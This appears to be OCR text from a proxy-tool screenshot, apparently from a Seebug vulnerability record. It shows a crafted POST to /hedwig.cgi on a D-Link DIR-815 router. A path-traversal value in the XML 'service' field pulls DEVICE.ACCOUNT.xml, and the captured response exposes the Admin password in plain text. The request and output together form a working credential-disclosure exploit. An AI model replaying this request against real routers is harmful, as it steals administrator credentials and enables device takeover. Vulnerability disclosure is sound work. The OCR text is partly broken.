 Raw Params Headers Hex XML
POST /hedwig.cgi HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:54.0)
Gecko/20100101 Firefox/54.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: text/xml
Content-Length: 145
Cookie: uid=OCKyRyMzDE
Connection: close
Upgrade-Insecure-Requests: 1
<?xml version="1.0" encoding="utf-8"?><postxml><module>
<service>../../../htdocs/webinc/getcfg/DEVICE.ACCOUNT.xml</servi
ce></module></postxml>
? < + > Type a search term 0 matches
Raw Headers Hex
HTTP/1.1 200 OK
Server: Linux, HTTP/1.1, DIR-815 Ver 2.00
Date: Fri, 11 Aug 2017 10:02:40 GMT
Connection: close
Content-Type: text/xml
Content-Length: 723
<module>
<service></service>
<device>
<gw_name>DIR-815</gw_name>
<account>
<seqno></seqno>
<max>1</max>
<count>1</count>
<entry>
<uid></uid>
<name>Admin</name>
<usrid></usrid>
<password>baconchees g</password>
<group>0</group>
<description></description>
</entry>
</account>
<group>
<seqno></seqno>
<max></max>
<count>0</count>
</group>
<session>
<captcha>0</captcha>
<dummy></dummy>
<timeout>600</timeout>
<maxsession>128</maxsession>
<maxauthorized>16</maxauthorized>
</session>
</device>
</module>
<?xml version="1.0" encoding="utf-8"?>
<hedwig>
<result>OK</result>
<node></node>
<message>No modules for Hedwig</message>
</hedwig>
Seebug漏洞平台
? < + > Type a search term 0 matches
Done
886 bytes | 220 millis